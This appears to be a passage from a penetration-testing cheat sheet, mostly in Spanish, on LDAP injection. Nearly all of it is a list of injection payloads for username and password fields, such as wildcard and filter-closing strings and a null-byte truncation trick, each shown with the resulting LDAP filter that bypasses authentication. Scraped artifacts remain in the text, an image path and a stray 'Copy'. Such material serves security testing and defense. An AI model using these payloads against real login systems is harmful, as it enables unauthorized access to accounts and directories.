 LDAP soporta varios formatos para almacenar la contraseña: claro, md5, smd5, sh1, sha, crypt. Por lo
tanto, podría ser que independientemente de lo que insertes dentro de la contraseña, esta sea
hasheada.
user=*
password=*
--> (&(user=*)(password=*))
# The asterisks are great in LDAPi
user=*)(&
password=*)(&
--> (&(user=*)(&)(password=*)(&))
user=*)(|(&
pass=pwd)
--> (&(user=*)(|(&)(pass=pwd))
user=*)(|(password=*
password=test)
--> (&(user=*)(|(password=*)(password=test))
user=*))%00
Copy
pass=any
--> (&(user=*))%00 --> Nothing more is executed
user=admin)(&)
password=pwd
--> (&(user=admin)(&))(password=pwd) #Can through an error